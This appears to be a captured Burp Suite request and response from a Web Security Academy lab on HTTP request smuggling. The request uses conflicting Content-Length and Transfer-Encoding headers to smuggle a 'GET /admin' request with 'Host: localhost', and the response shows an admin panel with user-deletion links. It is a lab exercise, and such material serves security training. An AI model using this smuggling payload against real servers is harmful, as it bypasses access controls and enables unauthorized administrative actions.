 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: ac031f361ea672e3803c18c700b000c1.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session=HV1ea6PxAPwzChqN14WjZ0POXQa5Vvgw
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
foo: bar
Response
Raw Headers Hex HTML Render JSON Decoder
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>